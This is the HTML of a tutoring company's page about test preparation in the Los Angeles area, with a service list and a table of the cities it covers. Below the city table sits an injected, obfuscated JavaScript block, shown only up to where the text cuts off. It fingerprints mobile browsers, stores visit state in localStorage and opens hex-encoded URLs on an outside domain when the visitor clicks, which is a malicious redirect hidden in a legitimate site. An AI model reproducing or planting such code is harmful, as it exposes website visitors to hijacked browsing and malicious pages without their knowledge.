	#alt-title-2 { background-color: #efef; border-top:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; }
	
	#alt-title-2 #breadcrumbs, #alt-title-2 #breadcrumbs a{ color: #999999 }
	#alt-title-2 #breadcrumbs a:hover{ color: #449a45 }
	
	
	#sidebar .widget h3 { font: bold 15px arial, Arial, Helvetica, sans-serif; color: #449a45; }
	
	/* Twitter Bar ------------------------------------------------------------------------ */ 
	
	#twitterbar { font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #ffffff; background: #449a45; }
	#twitterbar .twitterpost a { color: #ffffff; }
	    
	/* Footer ------------------------------------------------------------------------ */  
	
	#footer{ border-top: 10px solid #333333; }  
	#footer, #infobar { border-top-color: #333333; background: #444444; color:#999999; }
	#footer a, #infobar a{ color:#999999; }
	#footer a:hover, #infobar a:hover{ color:#ffffff; }
	#footer .widget h3, #infobar .widget h3 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal !important; color: #ffffff !important; border-bottom:1px solid #555555; }
	#infobar .no-widgets{ color:#999999; }
	
	/* Copyright ------------------------------------------------------------------------ */  
	        
	#copyright { background: #222222; color: #777777; }
	#copyright a { color: #888888; }
	#copyright a:hover { color: #ffffff; }
	    
	/* Forms ------------------------------------------------------------------------ */  
	    
	input[type="text"], input[type="password"], input[type="email"], textarea, select, button, input[type="submit"], input[type="reset"], input[type="button"] { font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; }
	    
	/* Accent Color ------------------------------------------------------------------------ */ 
	
	::selection { background: #449a45 }
	::-moz-selection { background: #449a45 }
	.highlight { color: #449a45 }
	.post-icon { background: #449a45 }
	.single .post-tags a:hover { background: #449a45; border-color: #449a45; }
	#pagination a:hover { border-color: #449a45; background: #449a45; }
	#filters ul li a:hover { color: #449a45 }
	#filters ul li a.active { color: #449a45 }
	.portfolio-item:hover .portfolio-title { background: #449a45; border-color: #449a45; }
	.projects-nav a:hover,
	.post-navigation a:hover { background-color: #449a45 }
	.sidenav li a:hover, .widget_wp_nav_menu_desc li a:hover { color: #449a45 }
	.sidenav li.current_page_item a, .widget_wp_nav_menu_desc li.current_page_item a { border-left-color: #449a45; color: #449a45; }
	.sidenav li.current_page_item a, .sidenav li.current_page_item a:hover, .widget_wp_nav_menu_desc li.current_page_item a, .widget_wp_nav_menu_desc li.current_page_item a:hover { background-color: #449a45; }
	#back-to-top a:hover { background-color: #449a45 }
	.widget_tag_cloud a:hover { background: #449a45; border-color: #449a45; }
	.widget_flickr #flickr_tab a:hover { background: #449a45; border-color: #449a45; }
	.widget_portfolio .portfolio-widget-item .portfolio-pic:hover { background: #449a45; border-color: #449a45; }
	#footer .widget_tag_cloud a:hover,
	#infobar .widget_tag_cloud a:hover { background: #449a45; border-color: #449a45; }
	#footer .widget_flickr #flickr_tab a:hover,
	#infobar .widget_flickr #flickr_tab a:hover { background: #449a45; border-color: #449a45; }
	#footer .widget_portfolio .portfolio-widget-item .portfolio-pic:hover,
	#infobar .widget_portfolio .portfolio-widget-item .portfolio-pic:hover { background: #449a45; border-color: #449a45; }
	.flex-direction-nav a:hover { background-color: #449a45 }
	a.button.alternative-1 { background: #449a45; border-color: #449a45; }
	.gallery img:hover { background: #449a45; border-color: #449a45 !important; }
	.skillbar .skill-percentage { background: #449a45 }
	.latest-blog .blog-item:hover h4 { color: #449a45 }
	.tp-caption.big_colorbg{ background: #449a45; }
	.tp-caption.medium_colorbg{ background: #449a45; }
	.tp-caption.small_colorbg{ background: #449a45; }
	.tp-caption.customfont_color{ color: #449a45; }
	.tp-caption a { color: #449a45; }
	.tp-leftarrow.default:hover,
	.tp-rightarrow.default:hover { background-color: #449a45 !important; }
	.wooslider-direction-nav a:hover { background-color: #449a45; }
	
		
		
		@media only screen and (min-width: 960px) {
			.stuck {
				width: 1000px;
			}
		}
		
		
	div.ginput_complex.ginput_container.gf_name_has_2 span {
    width: 25%;
}

.gform_wrapper .ginput_complex .ginput_left input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]), .gform_wrapper .ginput_complex .ginput_right input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]), .gform_wrapper .ginput_complex .ginput_right select, .gform_wrapper .ginput_complex input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]), .gform_wrapper .ginput_complex select {
	margin-bottom: 0;
}	
</style>

</head>

<body class="wp-singular page-template-default page page-id-1554 wp-theme-inovado">

		
	<div id="boxed-layout">
		
	
	<header id="header-v5" class="header clearfix">
		
		<div class="container header-v5-container clearfix">
			
			<div class="sixteen columns">
			
					<div class="logo">
													<a href="https://www.ztestprep.com/"><img src="http://www.ztestprep.com/wp-content/uploads/2013/09/New-Logo.png" alt="Z Prep!" class="logo_standard" /></a>
																		</div>
				
					<div class="slogan" id="craftysyntax_5"></div>

			
			</div>

		</div>
		
		<div class="clear"></div>
		
		<div id="navigation" class="sixteen columns clearfix alpha omega">
			<div class="container">
				<div class="sixteen columns">
					<div class="menu-main-navigation-container"><ul id="nav" class="menu"><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-501"><a href="https://www.ztestprep.com/">Home</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-908"><a href="https://www.ztestprep.com/college">College</a>
<ul class="sub-menu">
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-488"><a href="https://www.ztestprep.com/sat">SAT</a>
	<ul class="sub-menu">
		<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.ztestprep.com/sat-test-information">Taking the SAT</a></li>
		<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://www.ztestprep.com/about-new-sat-2016">About the New SAT for 2016</a></li>
	</ul>
</li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-487"><a href="https://www.ztestprep.com/act">ACT</a>
	<ul class="sub-menu">
		<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://www.ztestprep.com/about-the-act">About the ACT</a></li>
	</ul>
</li>
	<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.ztestprep.com/psat-exam-prep">PSAT</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://www.ztestprep.com/aspire">ASPIRE</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://www.ztestprep.com/a-parents-guide-to-college-entrance-exams">Parent&#8217;s Guide</a></li>
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1481"><a href="https://www.ztestprep.com/college-preparation-resources">Student Resources</a>
	<ul class="sub-menu">
		<li id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a href="https://www.ztestprep.com/how-to-prepare-for-college-selection">Choosing a College</a></li>
		<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://www.ztestprep.com/federal-financial-aid-for-college">Understanding Federal Financial Aid for College</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-852"><a href="https://www.ztestprep.com/secondary-test-prep">Secondary</a>
<ul class="sub-menu">
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.ztestprep.com/ssat-tutoring">SSAT</a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.ztestprep.com/isee-tutoring">ISEE</a></li>
</ul>
</li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1007"><a href="https://www.ztestprep.com/graduate-test-prep-services">Graduate</a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.ztestprep.com/gre">GRE</a></li>
</ul>
</li>
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1020"><a href="https://www.ztestprep.com/business-school-entrance-exam-prep">Business</a>
<ul class="sub-menu">
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.ztestprep.com/gmat">GMAT</a></li>
</ul>
</li>
<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1059"><a href="https://www.ztestprep.com/law-school-entrance-exam-prep">Law</a>
<ul class="sub-menu">
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.ztestprep.com/lsat">LSAT</a></li>
</ul>
</li>
<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-325"><a target="_blank" href="http://clubztutoring.com/">Tutoring</a>
<ul class="sub-menu">
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-446"><a href="#">General</a>
	<ul class="sub-menu">
		<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/k-prep">K-Prep</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/reading%2520tutor">Reading</a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/writing%2520tutor">Writing</a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/learn-study-skills">Study Skills</a></li>
		<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/college-tutoring">College Tutoring</a></li>
		<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/summer-tutoring">Summer Tutoring</a></li>
	</ul>
</li>
	<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Math</a>
	<ul class="sub-menu">
		<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/math-tutor">General</a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/algebra-tutors">Algebra</a></li>
		<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/geometry-tutoring">Geometry</a></li>
		<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/calculus-tutors">Calculus</a></li>
		<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/trigonometry-help">Trigonometry</a></li>
	</ul>
</li>
	<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-448"><a href="#">Science</a>
	<ul class="sub-menu">
		<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/science-tutoring">General</a></li>
		<li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/biology%2520tutor">Biology</a></li>
		<li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/chemistry%2520tutor">Chemistry</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/physics%2520Tutor">Physics</a></li>
	</ul>
</li>
	<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-449"><a href="#">Foreign Language</a>
	<ul class="sub-menu">
		<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-474"><a target="_blank" href="http://clubztutoring.com/academic-tutoring-learn-spanish">Spanish</a></li>
		<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/learn-french">French</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-485"><a href="https://www.ztestprep.com/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://www.ztestprep.com/become-a-z-prep-test-prep-tutor">Become a Tutor</a></li>
</ul>
</li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-486"><a href="https://www.ztestprep.com/about-us">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://www.ztestprep.com/blog">Blog</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a target="_blank" href="http://clubztutoring.com/tutoring-franchise-opportunity">Franchise info</a></li>
</ul></div>				</div>
			</div>
		</div>
		
</header>
	
	
		


		
				<!-- Titlebar Type: Default Titlebar -->
	
			<div id="title">
				<div class="container">
					<div class="ten columns">
						<h1>Proven Test Prep Tutoring Serving Los Angeles, CA Metro Area</h1>
											</div>
											<div id="breadcrumbs" class="six columns ">
							<div id="crumbs"><a href="https://www.ztestprep.com">Z Prep!</a> / <span class="current">Proven Test Prep Tutoring Serving Los Angeles, CA Metro Area</span></div>						</div>
									</div>
			</div>
			
					
				
		
	<!-- End: Title Bar -->


<div id="page-wrap" class="container">

	<div id="content" class="sidebar-right twelve columns">
				
		<article id="post-1554" class="post-1554 page type-page status-publish hentry">
		
			<div class="entry">

				<p><span style="font-weight: 400;">College-bound students today face a lot of pressure, from competing for a spot in the school they dream about attending to paying for their college education once they get there. One of the many pressures students face is preparing for their college entrance exams. Z Prep! Test Preparation Services can help students in Los Angeles and Southern California with that one. For students with great SAT and ACT test scores, solving those other challenges, like getting into the school of their choice and winning scholarships and grants, gets a lot easier. A quality, comprehensive test prep program can mean just the difference!</span></p>
<h2><b>SAT and ACT Prep Courses in Los Angeles and Southern California</b></h2>
<p><span style="font-weight: 400;">Preparing for the SAT or ACT is one of the most important steps in reaching your college goals. Your exam scores influence where you go to school and can help you qualify for scholarships and grants. Our </span><a href="https://www.ztestprep.com/college"><span style="font-weight: 400;">comprehensive SAT and ACT courses</span></a><span style="font-weight: 400;"> prepare students to achieve their best scores through a program that includes:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;"><a href="https://www.ztestprep.com/wp-content/uploads/2015/08/bigstock-The-Bruin-Bear-Statue-At-Ucla-73549138.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-1556" src="https://www.ztestprep.com/wp-content/uploads/2015/08/bigstock-The-Bruin-Bear-Statue-At-Ucla-73549138-300x215.jpg" alt="UCLS Bruin Bear Statue at UC Los Angeles campus" width="300" height="215" srcset="https://www.ztestprep.com/wp-content/uploads/2015/08/bigstock-The-Bruin-Bear-Statue-At-Ucla-73549138-300x215.jpg 300w, https://www.ztestprep.com/wp-content/uploads/2015/08/bigstock-The-Bruin-Bear-Statue-At-Ucla-73549138.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a>diagnostic testing to identify weak areas</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">individualized lesson plans</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">practice problems and homework focusing on areas for improvement</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">tutor instruction sessions</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">full practice exam</span></li>
</ul>
<p><span style="font-weight: 400;">We have experienced SAT and ACT tutors available for individual, in-home or small group tutoring throughout the LA area.</span></p>
<p><span style="font-weight: 400;">Whether you’re applying to UCLA, USC or a CSU campus, or you’re heading out of town or out of state to the college of your dreams, your college entrance exam is an important step.</span></p>
<h3><b>A full range of Test Preparation Tutoring Services for Los Angeles</b></h3>
<p><span style="font-weight: 400;">Z Prep! offers test prep for many different standardized tests with individualized programs by qualified and experienced tutors.</span></p>
<h4><b>SSAT and ISEE Test Prep </b></h4>
<p><span style="font-weight: 400;">Z Prep! helps prepare students for</span><a href="https://www.ztestprep.com/secondary-test-prep"><span style="font-weight: 400;"> private school entrance exams</span></a><span style="font-weight: 400;">, SSAT and ISEE. Our tutors work with students at all ages and grade levels to prepare for the appropriate level exam for their grade. We provide diagnostics, individualized lesson plans, instruction and practice exercises for all sections of the test including math, verbal reading and writing. The preparation also includes a practice exam to make sure the student is familiar with the test format and pacing.  Our experienced and qualified tutors are carefully selected for your student and are fully background checked.</span></p>
<h4><b>GRE and GMAT Test Prep</b></h4>
<p><span style="font-weight: 400;">If you’re preparing to take </span><a href="https://www.ztestprep.com/graduate-test-prep-services"><span style="font-weight: 400;">graduate school entrance exams</span></a><span style="font-weight: 400;"> like the GRE and GMAT, Z Prep! offers individualized, comprehensive test prep programs to help you optimize your score. With diagnostic testing and individualized lesson plans, we’ll focus your study program where you need it most. The program also includes a full practice exam to make sure you’re ready.</span></p>
<h3><b>Test Prep and Tutoring Services in Los Angeles and nearby communities</b></h3>
<p><span style="font-weight: 400;">As part of the </span><a href="https://www.clubztutoring.com/"><span style="font-weight: 400;">ClubZ! Tutoring</span></a><span style="font-weight: 400;"> family, Z Prep! has over 20 years’ experience tutoring individuals of all ages and in all subjects. Our test prep programs have produced solid results for thousands of students. Z Prep! Test Prep services are available in all Los Angeles area communities, including:</span></p>
<table style="height: 740px;" width="672">
<tbody>
<tr>
<td>
<p style="text-align: left;"><span style="font-weight: 400;">Anaheim</span></p>
</td>
<td><span style="font-weight: 400;">Inglewood</span></td>
<td><span style="font-weight: 400;">Rancho Palo Verdes</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Beverly Hills</span></td>
<td><span style="font-weight: 400;">Irvine</span></td>
<td><span style="font-weight: 400;">Redondo Beach</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Burbank</span></td>
<td><span style="font-weight: 400;">La Canada</span></td>
<td><span style="font-weight: 400;">Riverside</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Calabasas</span></td>
<td><span style="font-weight: 400;">Long Beach</span></td>
<td><span style="font-weight: 400;">Rowland Heights</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Cerritos</span></td>
<td><span style="font-weight: 400;">Los Angeles</span></td>
<td><span style="font-weight: 400;">San Bernardino</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Claremont</span></td>
<td><span style="font-weight: 400;">Manhattan Beach</span></td>
<td><span style="font-weight: 400;">Santa Anal</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Costa Mesa</span></td>
<td><span style="font-weight: 400;">Mission Viejo</span></td>
<td><span style="font-weight: 400;">Santa Monica</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Covina</span></td>
<td><span style="font-weight: 400;">Monterey Park</span></td>
<td><span style="font-weight: 400;">Simi Valley</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">El Monte</span></td>
<td><span style="font-weight: 400;">Newport Beach</span></td>
<td><span style="font-weight: 400;">Thousand Oaks</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Fullerton</span></td>
<td><span style="font-weight: 400;">Ontario</span></td>
<td><span style="font-weight: 400;">Torrance</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Garden Grove</span></td>
<td><span style="font-weight: 400;">Orange</span></td>
<td><span style="font-weight: 400;">West Covina</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Glendale</span></td>
<td><span style="font-weight: 400;">Pasadena</span></td>
<td><span style="font-weight: 400;">Whittier</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Hollywood</span></td>
<td><span style="font-weight: 400;">Pomona</span></td>
<td><span style="font-weight: 400;">Yorba Linda</span></td>
</tr>
</tbody>
</table>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x70\x6e\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x72\x71\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x69\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x73\x6a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x76\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x42\x43\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x71\x6c\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x74\x64\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x67\x5a\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x42\x6e\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 